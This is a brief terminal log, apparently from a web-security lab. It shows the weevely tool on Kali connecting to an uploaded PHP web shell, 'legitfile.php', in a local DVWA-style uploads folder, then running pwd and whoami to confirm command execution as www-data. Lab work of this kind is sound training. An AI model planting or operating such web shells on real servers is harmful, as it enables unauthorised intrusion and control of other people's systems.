 root@kali:~# weevely http://127.0.0.1:8080/hackable/uploads/legitfile.php A888168
[+] weevely 3.7.0
[+] Target:     127.0.0.1:8080
[+] Session:    /root/.weevely/sessions/127.0.0.1/legitfile_1.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> pwd
/var/www/html/hackable/uploads
www-data@32b55d65eba9:/var/www/html/hackable/uploads $ whoami
www-data
www-data@32b55d65eba9:/var/www/html/hackable/uploads $